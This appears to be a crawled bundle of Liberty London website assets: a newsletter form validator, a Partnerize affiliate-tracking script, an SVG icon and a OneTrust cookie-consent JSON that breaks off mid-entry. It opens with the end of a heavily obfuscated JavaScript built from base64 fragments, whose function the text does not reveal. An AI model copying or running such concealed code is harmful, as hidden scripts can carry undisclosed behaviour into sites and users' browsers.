mInK'+_0x2943396t(0x2a9)+'Rpb24ocixzKXtyZXR1cm4gcnx8czt9LGR'+'bSigweDUzNiwnbE9hTycpXT1mdW5jdGlv'+'bihyLHMsdCl7cmV0dXJuIHIocyx0KTt9O'+'3ZhciBmPWQsZz1mdW5jdGlvbigpe3Zhci'+_0x2943396t(0x161)+'sdCl7dmFyIHU9cj9mdW5jdGlvbigpe3Zh'+'ciBLPV8weDM2NjEzODdkO2lmKHQpe3Zhc'+_0x2943396t(0x1ff)+'FyZ3VtZW50cyk7cmV0dXJuIHQ9bnVsbCx'+'2O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4g'+_0x2943396t(0x20b)+'HIscyl7dmFyIEw9Six0PXt9O3RbTCgweD'+'QwOCwneSkmYicpXT1mW0woMHgyZTMsJzU'+'zUUgnKV0sdFtMKDB4NTI2LCd5d25IJyld'+'PWZ1bmN0aW9uKHcpe3ZhciBNPUw7cmV0d'+'XJuIGZbTSgweDUzYywnYnppdCcpXSh3KT'+_0x2943396t(0x165))+('eDI5NywneEpKUicpXT1mdW5jdGlvbih3L'+'Hope3ZhciBOPUw7cmV0dXJuIGZbTigweD'+'U0NCwnbE9hTycpXSh3LHopO30sdFtMKDB'+'4M2U4LCd6ISgmJyldPWZ1bmN0aW9uKHcs'+_0x2943396t(0x309)+'WFhLCdBa2ElJyldKHcseik7fSx0W0woMH'+_0x2943396t(0x19e)+_0x2943396t(0x34a)+'eDI5MCwnNjBaTycpXSh3LHgseSk7fSx0W'+_0x2943396t(0x269)+'M2LCdyZFBoJyldLHRbTCgweDFjMCwnNjB'+'aTycpXT1mW0woMHgzNmQsJ3hKSlInKV0s'+_0x2943396t(0x190)+'W9uKHcseil7dmFyIFE9TDtyZXR1cm4gZl'+'tRKDB4NjA5LCdKJm9qJyldKHcseik7fSx'+'0W0woMHgxZWUsJ0hkQ04nKV09ZltMKDB4'+'MTk2LCd0XigoJyldLHRbTCgweDIzYSwnV'+'mszRScpXT1mW0woMHgyNjIsJ3V4SmsnKV'+'0sdFtMKDB4NjAxLCdYNmdOJyldPWZ1bmN'+_0x2943396t(0x192)+_0x2943396t(0x1f7)+'Sx0W0woMHg3NDgsJyU3amQnKV09ZnVuY3'+_0x2943396t(0x153)+'TKDB4NjllLCd1eEprJyldKHcpO307dmFy'+'IHU9dDtmb3IodmFyIHYgaW4gcilpZihmW'+'0woMHg2MjMsJ3psSjcnKV0odltMKDB4MT'+'UyLCc3QyZ6JykrJ2gnXSxzKSYmZnVuY3R'+'pb24odyx4KXt2YXIgVD1MLHk9dVtUKDB4'+'Njg3LCdXSk4kJyldW1QoMHgxMWEsJzlAY'+'VEnKV0oJ3wnKSx6PTB4MDt3aGlsZSghIV'+'tdKXtzd2l0')+(_0x2943396t(0x143)+'iAweDE7Y2FzZScxJzp1W1QoMHg2ZGQsJ1'+'dKTiQnKV0oQik7Y29udGludWU7Y2FzZSc'+'yJzpmb3IodmFyIEE9MHgyO3VbVCgweDY0'+_0x2943396t(0x30c)+_0x2943396t(0x37d)+'g2MjcsJzlAYVEnKV0od1tUKDB4NmMzLCd'+'IcShWJykrVCgweDc3NiwnN25reScpXSh4'+'W0FdWzB4MF0pLHhbQV1bMHgxXSkpcmV0d'+_0x2943396t(0x13d)+'I9dVtUKDB4NTcxLCdwMG0xJyldKGcsdGh'+'pcyxmdW5jdGlvbigpe3ZhciBVPVQsRT1E'+'W1UoMHg1YzAsJzgmI0wnKV0odHlwZW9mI'+'HdpbmRvdyxEW1UoMHg2MjYsJzdua3knKV'+_0x2943396t(0x16b)+'nKV0odHlwZW9mIHByb2Nlc3MsRFtVKDB4'+'NTNhLCdMV2pxJyldKSYmRFtVKDB4NmE3L'+_0x2943396t(0x244)+_0x2943396t(0x2ae)+_0x2943396t(0x1ef)+_0x2943396t(0x1aa)+_0x2943396t(0x271)+'ZhciBWPVUsSD1uZXcgRVsoVigweDU0MCw'+'nSGRDTicpKSsncCddKERbVigweDY0Niwn'+'SXYlXicpXSk7cmV0dXJuIUhbVigweDVlN'+'ywnN0MmeicpXShCKTt9O3JldHVybiBEW1'+'UoMHgxZTMsJzYwWk8nKV0oRik7fSk7Y29'+'udGludWU7Y2FzZSc0Jzp2YXIgQz17fTtD'+'W1QoMHg1YWMsJ2J6aXQnKV09dVtUKDB4N'+'2Y2LCd5d25IJyldLENbVCgweDVlNCwnIV'+'1LUycpXT1m')+(_0x2943396t(0x2d0)+_0x2943396t(0x2af)+'YpO30sQ1tUKDB4MjU2LCdSdEtIJyldPXV'+'bVCgweDc0ZCwndF4oKCcpXSxDW1QoMHg0'+'ZGQsJzYwWk8nKV09ZnVuY3Rpb24oRSxGK'+_0x2943396t(0x2cc)+'MsJ1oyVVknKV0oRSxGKTt9LENbVCgweDE'+'4OSwneSkmYicpXT11W1QoMHgxMjksJzYw'+'Wk8nKV0sQ1tUKDB4NGExLCc4JiNMJyldP'+'XVbVCgweDdhZSwncDApNicpXSxDW1QoMH'+'g2MjQsJ2xPYU8nKV09ZnVuY3Rpb24oRSx'+_0x2943396t(0x251)+_0x2943396t(0x31a)+'DU5NCwnJTdqZCcpXT1mdW5jdGlvbihFKX'+'t2YXIgWj1UO3JldHVybiB1W1ooMHgzMDM'+'sJ1pVNFMnKV0oRSk7fTt2YXIgRD1DO2Nv'+_0x2943396t(0x2f1)+'W50cykpcmV0dXJuIHJbdl07fWZ1bmN0aW'+_0x2943396t(0x25c)+'nRXhwKGZbYTAoMHg3NzUsJ0FrYSUnKV0s'+_0x2943396t(0x240)+'V1bYTAoMHg2MTgsJ1g2Z04nKSsnY2UnXS'+'hzLCcnKSxzPWZbYTAoMHg3OTMsJzFMU1s'+'nKV0oYnRvYSxyKVthMCgweDI0MiwnIV1L'+'UycpXSgnPScsMHg0KVthMCgweDYzYiwnJ'+'TdqZCcpXSgnLicpW2EwKDB4NDJmLCdJdi'+_0x2943396t(0x171)+'pKydzZSddKClbYTAoMHg1NmIsJ1pVNFMn'+'KV0oJycpLHI9c1thMCgweDY5YiwneEpKU'+'icpKydjZSddKC9bYS16QS1aXS9nLGZ1bm'+_0x2943396t(0x1e6))+('e3ZhciBhMT1hMDtyZXR1cm4gU3RyaW5nW'+_0x2943396t(0x37c)+'ksJ0hkQ04nKSsnZGUnXShmW2ExKDB4NDA'+'yLCdRSTRDJyldKGZbYTEoMHgyMWYsJzUz'+'UUgnKV0odSwnWicpPzB4NWE6MHg3YSx1P'+_0x2943396t(0x23b)+'gweDY3MCwnNTNRSCcpK2ExKDB4Nzc2LCc'+'3bmt5JyldKDB4MCksMHhkKSk/dTpmW2Ex'+_0x2943396t(0x14c)+'30pLHM9bmV3IFJlZ0V4cChmW2EwKDB4NT'+'JkLCd1eEprJyldLCdnJyk7cmV0dXJuIGZ'+_0x2943396t(0x1ab)+_0x2943396t(0x1c8)+_0x2943396t(0x31e)+'onKV0oZlthMCgweDVjOCwnSGRDTicpXSh'+'0LGZbYTAoMHg0M2EsJzdDJnonKV0pLGZb'+'YTAoMHgxNTYsJ3RdVXUnKV1bYTAoMHgzZ'+_0x2943396t(0x315)+'8nKSxyKSxmW2EwKDB4MzNjLCdieml0Jyl'+'dKTt9dmFyIGosayxsLG0scT1uZXcgUmVn'+_0x2943396t(0x1cc)+'ycpO2o9ZltKKDB4NzUxLCcxNUJDJyldLG'+_0x2943396t(0x36a)+_0x2943396t(0x2d1)+'PWZ1bmN0aW9uKHYsdyx4LHkseixBLEIsQ'+'yxELEUsRil7dmFyIGEzPWEyO3JldHVybi'+'BmW2EzKDB4NTg0LCd0XigoJyldKHYsdyx'+_0x2943396t(0x1bf)+'KDB4NThhLCcxNUJDJyldPWZ1bmN0aW9uK'+_0x2943396t(0x156)+'E0KDB4MzA2')+(_0x2943396t(0x2c0)+'DZkLCd0XVV1JyldPWZ1bmN0aW9uKHYsdy'+_0x2943396t(0x286)+'1cm4gZlthNSgweDQ5NywnIUpbTicpXSh2'+_0x2943396t(0x1db)+'WQsJ3ReKCgnKV09ZnVuY3Rpb24odix3LH'+'gseSx6KXt2YXIgYTY9YTI7cmV0dXJuIGZ'+_0x2943396t(0x259)+'eSx6KTt9O3ZhciBzPXIsdD1mW2EyKDB4N'+'jA2LCc5QGFRJyldKHdpbmRvdyx7fSksdT'+'1uZXcgUmVnRXhwKGZbYTIoMHgzOGQsJ3V'+_0x2943396t(0x197)+'YywnNmJRcycpXVthMigweDYxOCwnWDZnT'+'icpKydjZSddKHUsJycpXTt1JiYobmV3IH'+'UoMHgwLDB4MClbYTIoMHg1ZjEsJ0xXanE'+'nKV09ZlthMigweDJkYiwnQWthJScpXShp'+'LGZ1bmN0aW9uKCl7dmFyIGE3PWEyLHY9c'+'1thNygweDUzMSwnNjBaTycpXShoLHNbYT'+'coMHg3MTQsJzZiUXMnKV0od2luZG93LHt'+'9KSwweDgsWzB4NywweDc0XSxbMHg2LDB4'+'NmVdLFsweDUsMHg2NV0sWzB4NCwweDZkX'+'SxbMHgzLDB4NzVdLFsweDIsMHg2M10sWz'+'B4MSwweDZmXSxbMHgwLDB4NjRdKTtpZih'+'2KXJldHVybiB2PXNbYTcoMHgzMzcsJ0l2'+'JV4nKV0oaCx2LDB4OCxbMHg3LDB4NmVdL'+'FsweDQsMHg3NF0sWzB4MiwweDYzXSxbMH'+_0x2943396t(0x27e)+'sJ0hxKFYnKV0oaCx2LDB4NCxbMHgzLDB4'+'NjZdLFsweDIsMHg2NV0pO30oKSkpO30sI'+_0x2943396t(0x35d)+'dpbmRvdykp')+(_0x2943396t(0x1d2)+'CxtLDB4MTAsWzB4ZiwweDcyXSxbMHhkLD'+'B4NmVdLFsweGEsMHg3M10sWzB4OCwweDR'+'jXSxbMHg3LDB4NzRdLFsweDMsMHg0NV0s'+'WzB4MiwweDY0XSxbMHgwLDB4NjFdKSkmJ'+_0x2943396t(0x1e4)+'gweDM5ZSwnV0pOJCcpKydjZSddKGssJyc'+_0x2943396t(0x142))))();}.toString();return _0x4307492.slice(_0x4307492.indexOf("{") + 1, _0x4307492.lastIndexOf("}"))})())),d[Z(0xb4a,'AkWn')])));}catch(x){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/images/zoom-icon-circle.svg
body_size: -165
content:
<svg xmlns="http://www.w3.org/2000/svg" width="39.685" height="39.685" viewBox="0 0 39.685 39.685">
    <path d="M298.638,428.016h-2v-6.071h-6.071v-2h6.071v-6.071h2v6.071h6.071v2h-6.071Zm-1-24.914a17.842,17.842,0,1,0,17.842,17.843A17.863,17.863,0,0,0,297.638,403.1m0-2A19.842,19.842,0,1,1,277.8,420.945,19.842,19.842,0,0,1,297.638,401.1Z"
          transform="translate(-277.795 -401.102)" fill="#040405"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/newsletter.js
body_size: 870
content:
!function(e){var i={};function t(n){if(i[n])return i[n].exports;var a=i[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=i,t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,i){if(1&i&&(e=t(e)),8&i)return e;if(4&i&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&i&&"string"!=typeof e)for(var a in e)t.d(n,a,function(i){return e[i]}.bind(null,a));return n},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)},t.p="",t(t.s=523)}({20:function(e,i,t){"use strict";function n(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){n(e)}))}e.exports={show:function(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",t=arguments.length>2?arguments[2]:void 0,s=$(i);if(s.length>0){var o=s.data("timer-running")||!1;s.empty(),s.addClass("active"),s.append(e),a(s),o||(s.data("timer-running",!0),setTimeout((function(){s.data("timer-running",!1),n(s)}),t))}},eventHandlers:{handleNotificationClose:a}}},523:function(e,i,t){"use strict";var n,a,s,o,r,l,d,u,v,c,f=t(20);n="#newsletter-email",a=".newsletter-form__form-group",s=".newsletter-form",o=".newsletter-wrapper",r=".notification-container",l="#s2-newsletter-email",d=".s2-newsletter-form",u={VALID_EMAIL:/^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$/},v=$(s).find(".invalid-feedback"),c=$(o).data("action"),$(s).on("submit",(function(e){e.preventDefault();var i=$(n),t=i.val().trim();return t.length?u.VALID_EMAIL.test(t)?(i.removeClass("is-invalid").addClass("is-valid").val(""),v.hide(),$.ajax({url:c,type:"post",data:{email:t},success:function(e){return f.show(e.template,r,1e4),$(n).removeClass("is-invalid is-valid"),$(a).removeClass("focussed"),$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Footer"}),!0}}),!0):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),v.text("The email address is invalid."),v.show(),!1):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),v.text("Please fill in this field."),v.show(),!1)})),$(n).on("input",(function(){var e=$(this);0===e.val().length&&e.removeClass("is-invalid is-valid")})),$(n).on("click",(function(){$(this).removeClass("is-invalid is-valid")})),window.validateSub2SubscriptionForm=function(){var e=$(d).find(".invalid-feedback"),i=$(l),t=i.val().trim();return t.length?u.VALID_EMAIL.test(t)?(i.removeClass("is-invalid").addClass("is-valid").val(""),e.hide(),$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Popup"}),!0):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),e.text("The email address is invalid."),e.show(),!1):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),e.text("Please fill out this field."),e.show(),!1)},$("body").on("focus",l,(function(e){e.preventDefault(),e.stopImmediatePropagation();var i=$(this);i.prop("required",!0),i.removeClass("is-invalid is-valid")})),$("body").on("blur",l,(function(e){e.preventDefault(),e.stopImmediatePropagation();var i=$(this),t=$(d).find(".invalid-feedback");i.val().length>0?u.VALID_EMAIL.test(i.val())||(i.removeClass("is-valid").addClass("is-invalid"),t.text("The email address is invalid."),t.show()):i.removeClass("is-invalid is-valid")}))}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/partnerize.js
body_size: 720
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=524)}({524:function(e,t,n){"use strict";function r(e,t){var n=new RegExp("[?&]"+e+"=([^&#]*)").exec(t);return n?decodeURI(n[1]):null}function o(e,t){var n=new RegExp("/"+e+":([^/?]*)").exec(t);return n?decodeURI(n[1]):null}function a(e,t,n,r){if(e){var a=e.getAttribute(r),c=localStorage[t]||(u=t,(d=document.cookie.match(new RegExp("(^| )"+u+"=([^;]+)")))?d[2]:"");if(c){var i=o("clickref",a);i&&(a=a.replace("/clickref:"+i,"")),a+="/clickref:"+c}o("tmethod",a)||(a+="/tmethod:1"),o("tplatform",a)||(a+="/tplatform:3"),o("tdetails",a)||!1===n||(a+="/tdetails:"+n);var l=document.createElement("img");l.src=a,l.style.display="none",l.onload=function(){document.body.removeChild(l)},document.body.appendChild(l)}var u,d}function c(){try{var e=!1,t=r("clickref",window.location.href),n=r("partnertype",window.location.href),o=!1,c=[];window.OptanonActiveGroups&&"string"==typeof window.OptanonActiveGroups&&(c=window.OptanonActiveGroups.split(",")).length&&-1!==c.indexOf("C0004")&&(o=!0),null!==n&&"Cashback%2FLoyalty"===n&&(e=!0),null!==n&&"Cashback%2FLoyalty"!==n&&o&&(e=!0),null===n&&o&&(e=!0),t&&e&&(localStorage._pz_clickref=t,function(e,t){var n=new Date;n.setFullYear(n.getFullYear()+1);var r=";expires="+n.toUTCString(),o=window.location.hostname.match(/^(?:.*?\.)?([a-zA-Z0-9\-_]{3,}\.(?:\w{2,8}|\w{2,4}\.\w{2,4}))$/)[1];document.cookie=e+"="+(t||"")+r+";domain=."+o+";path=/"}("_pz_clickref",t)),a(document.querySelector("div[data-partnerize]"),"_pz_clickref",!1,"data-partnerize"),a(document.querySelector("div[data-beauty-partnerize]"),"_pz_clickref",!1,"data-beauty-partnerize")}catch(e){}}$("body").on("partnerize:onetrustconsent",(function(){c()}))}});

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/e00c3e10-0e07-461a-94d5-e87b899fa55a/442b5be0-8f10-4555-b6a6-2aa7c2e23dfa/en.json
body_size: 25980
content:
{"DomainData":{"pclifeSpanYr":"Year","pclifeSpanYrs":"Years","pclifeSpanSecs":"A few seconds","pclifeSpanWk":"Week","pclifeSpanWks":"Weeks","pccontinueWithoutAcceptText":"Continue without Accepting","pccloseButtonType":"Icon","MainText":"YOUR PREFERENCES","MainInfoText":"<span class=\"content-padding\">When you visit any website, it may store or retrieve information on your browser, through the use of cookies or similar technologies. This information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalised web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, please note that blocking some types of cookies may impact your experience of the site and the functionality we are able to offer.</span> For more information, please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookie Policy</a>.","AboutText":"","AboutCookiesText":"Your Privacy","ConfirmText":"Accept All Cookies","AllowAllText":"Save Settings","CookiesUsedText":"Cookies used","CookiesDescText":"Description","AboutLink":"","ActiveText":"Active","AlwaysActiveText":"Always on (required)","AlwaysInactiveText":"Always Inactive","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"<img style=\"margin-bottom: 8px; width: 150px; height: 24px;\" src=\"https://Liberty.a.bigcontent.io/v1/static/liberty-logotype-onetrust-wt\" alt=\"Liberty Logo\">\n<span class=\"content-padding\">We use essential cookies and similar technologies to make our website work. We, and our advertising partners, would like to set non-essential cookies and similar technologies on our website and in our emails to improve and personalise your experience, to show adverts relevant to your interests on third party platforms and to analyse web traffic.</span>\n<span class=\"content-padding\">To find out more about the cookies used on our website, please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a>.</span>\n<span class=\"content-padding\">Please click “Accept All Cookies” if you consent to all of the cookies on our website or “Essential Cookies only” if you consent only to those cookies that are essential to our website. Alternatively, please click “Manage my Preferences” if you would like to provide your consent by category.</span>\nYou can withdraw your consent to non-essential cookies at any time through the Cookie Preference Centre, which is linked in our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a>.","AlertCloseText":"Close","AlertMoreInfoText":"Manage my Preferences","AlertMoreInfoTextDialog":"Manage my Preferences, Opens the preference center dialog","CookieSettingButtonText":"Cookie Preferences","AlertAllowCookiesText":"Accept All Cookies","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inactive","CookiesText":"Cookies","CategoriesText":"Cookie Subgroup","IsLifespanEnabled":true,"LifespanText":"Lifespan","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Save Preferences","VendorListText":"List of IAB Vendors","ThirdPartyCookieListText":"Cookies Details","PreferenceCenterManagePreferencesText":"","PreferenceCenterMoreInfoScreenReader":"Opens in a new Tab","CookieListTitle":"","CookieListDescription":"A cookie is a small piece of data (text file) that a website – when visited by a user – asks your browser to store on your device in order to remember information about you, such as your language preference or login information. Those cookies are set by us and called first-party cookies. We also use third-party cookies – which are cookies from a domain different than the domain of the website you are visiting – for our advertising and marketing efforts. More specifically, we use cookies and other tracking technologies for the following purposes:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"<span class=\"content-padding\">These cookies are necessary to provide you with services on our website and to deliver some of its essential features. For example, taking payments for transactions, ensuring the website’s pages load quickly and correctly, preventing fraudulent activity, holding items in your shopping bag, enabling us to understand usage of the site (including monitoring for bot attacks), maintaining site services during peak periods and enabling you to receive benefits from third party reward providers that you have signed-up to. These cookies cannot be switched off.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupDescriptionOTT":"<span class=\"content-padding\">These cookies are necessary to provide you with services on our website and to deliver some of its essential features. For example, taking payments for transactions, ensuring the website’s pages load quickly and correctly, preventing fraudulent activity, holding items in your shopping bag, enabling us to understand usage of the site (including monitoring for bot attacks), maintaining site services during peak periods and enabling you to receive benefits from third party reward providers that you have signed-up to. These cookies cannot be switched off.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupNameMobile":"Essential Cookies","GroupNameOTT":"Essential Cookies","GroupName":"Essential Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a0c03915-c43c-4fbc-8b1d-1166674e74f3","Name":"cqcid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a hashed user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecqcid","DurationType":1,"category":null,"isThirdParty":false},{"id":"0192cab1-1336-7530-9440-216baaf95931","Name":"_cfuvid","Host":"support.libertylondon.com","IsSession":true,"Length":"0","description":"The _cfuvid cookie is used by Cloudflare to distinguish individual users who share the same IP address for the purpose of enforcing rate limiting rules.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_cfuvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"d70c8735-6018-474f-9119-3400381f5517","Name":"_ga","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"dc30e39b-f0a6-421c-a631-361680321152","Name":"cookieAccepted","Host":"www.libertylondon.com","IsSession":false,"Length":"30","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"5dea71db-d4dd-4850-a8a4-46a20105d4c4","Name":"dwanonymous_xxxxxxxx","Host":"www.libertylondon.com","IsSession":false,"Length":"179","description":"Random ID used to identify an unregistered shopper or a shopper who has not yet logged in independent of the session. For example, this is used to track basket and order activity and for analytics. It is not used for any activity that occurs after the shopper registers an account. The * in the cookie name is a value unique to the site.","thirdPartyDescription":"This is a pattern type cookie associated with the Demandware eCommerce platform.  Its stated purpose is anonymised user tracking, therefore it is presumed involved in targeting or personalisation in some way","patternKey":"dwanonymous_","thirdPartyKey":"Pattern|dwanonymous_","firstPartyKey":"Pattern|dwanonymous_","DurationType":1,"category":null,"isThirdParty":false},{"id":"909d6fef-7623-43a9-816c-46f9933caac8","Name":"_dc_gtm_UA-xxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","thirdPartyDescription":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","patternKey":"_dc_gtm_UA-","thirdPartyKey":"Pattern|_dc_gtm_UA-","firstPartyKey":"Pattern|_dc_gtm_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"54816448-d136-4a45-80aa-5ad4a8e0058c","Name":"dwsid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Identifies the current browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b5f-2199-773e-a2ed-71fcb6f7035f","Name":"forterToken","Host":"com","IsSession":false,"Length":"399","description":"This cookie stores the Forter-generated device identifier and is used to identify the browser between browsing sessions and to aid in fraud detection.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieforterToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"e9558c1c-7067-45bc-a0d9-79e1f32b4c71","Name":"sid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Identifies the current browsing session. The Salesforce Reference Architecture (SFRA) uses this to determine whether to display the cookie hint content asset. Only used by SFRA and by customizations.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"cdd53efc-dce6-4c87-a4d4-7ba7d8cb72b9","Name":"OptanonConsent","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"708094d7-f9d3-4491-8f6e-83f108307a29","Name":"__cqact","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"59ac48d4-7f5a-40c9-89cd-96a4e8883bb8","Name":"dwapupreq","Host":"libertylondon.com","IsSession":true,"Length":"1","description":"Used to notify that the line items have changed and that the applepay.js script needs to call the getRequest method again. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"af778e0f-556c-450c-8936-97a53ce54b5b","Name":"GlobalE_CT_Data","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This cookie name is associated with Global-e which is used to hold a unique client identifier for a customer (per browser), to keep track of the client session, and to store Global-e related preferences such as country and currency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_CT_Data","DurationType":1,"category":null,"isThirdParty":false},{"id":"1011963f-588f-442a-b929-a273cfe19fdb","Name":"tfa_tra_src","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"81b10a8f-76d2-4997-873a-a85a78c8581b","Name":"GlobalE_Tags_Data","Host":"libertylondon.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4302136f-4352-4577-b0b1-ab4d5c43d9d9","Name":"GlobalE_Ref","Host":"libertylondon.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01935c1f-b0ec-784c-a5dc-b107c5909e9c","Name":"__cf_bm","Host":"support.libertylondon.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.\nThis is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry 